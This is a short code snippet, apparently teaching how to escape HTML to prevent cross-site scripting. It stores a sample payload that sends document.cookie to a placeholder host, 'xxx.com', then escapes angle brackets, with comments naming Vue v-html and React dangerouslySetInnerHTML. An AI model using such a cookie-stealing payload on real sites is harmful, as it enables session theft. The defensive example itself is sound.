 <script>
const str = `
<p>123123</p>
<script>
var img = document.createElement('image')
img.src = 'https://xxx.com/api/xxx?cookie=' + document.cookie
</script>
`
const newStr = str.replaceAll('<', '&lt;').replaceAll('>', '&gt;')
// Vue v-html
// React dangerouslySetInnerHTML
</script>